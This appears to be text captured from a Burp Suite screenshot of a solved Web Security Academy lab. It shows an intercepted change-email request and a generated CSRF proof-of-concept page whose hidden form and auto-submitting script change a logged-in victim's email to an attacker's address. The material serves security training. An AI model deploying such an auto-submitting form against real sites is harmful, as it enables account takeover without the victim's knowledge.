 Pretty Raw Hex
\n
Inspector
1 GET /my-account/change-email?email=
hackeryou%40gmail.com HTTP/2
2 Host:
0ac0008e0346773780d6daa600450005.web-security-aca
emy.net
3 Cookie: session=RF2Uc3TFU2tUL2DBpFvQZFxH5MpzbgOm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept:
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ac0008e0346773780d6daa600450005.web-security-academy.net/my
5 <input type="hidden" name="email" value="hackeryou&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
Search 0 highlights
Regenerate Test in browser Copy HTML Close
solved